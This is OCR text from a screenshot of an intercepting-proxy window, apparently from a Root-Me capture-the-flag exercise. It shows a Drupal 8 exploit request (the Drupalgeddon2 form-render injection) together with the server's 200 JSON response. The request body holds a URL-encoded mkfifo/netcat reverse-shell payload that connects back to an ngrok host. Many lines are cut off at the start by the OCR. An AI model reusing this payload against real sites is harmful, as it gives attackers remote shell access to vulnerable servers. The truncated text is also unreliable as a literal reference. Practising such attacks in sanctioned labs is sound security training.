 est
Raw Hex \n
T /user/register?element_parents=
ount/mail/%23value&ajax_form=1&_wrapper_format=
pal_ajax HTTP/1.1
t: ctf29.root-me.org
r-Agent: python-requests/2.25.1
ept-Encoding: gzip, deflate
ept: */*
nection: close
tent-Length: 214
tent-Type: application/x-www-form-urlencoded
m_id=user_register_form&_drupal_ajax=1&
l%5B%23post_render%5D%5B%5D=exec&mail%5B%23type%5D=
kup&mail%5B%23markup%5D=
/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%2
nc+7.tcp.eu.ngrok.io+18512+>/tmp/f
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jun 2023 20:55:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By:
PHP/5.6.36-1+ubuntu14.04.1+deb.sury.org+1
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 X-Generator: Drupal 8 (https://www.drupal.org)
12 X-Drupal-Ajax-Token: 1
13 Content-Length: 160
14 Connection: close
15 Content-Type: application/json
16
17 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":
"\n  \u003Cspan class=\u0022ajax-new-content\u0022
\u003E\u003C\/span\u003E",
"settings":null
}
]
Inspector
Request attri
Request quer
Request body
Request cook
Request head
Response hea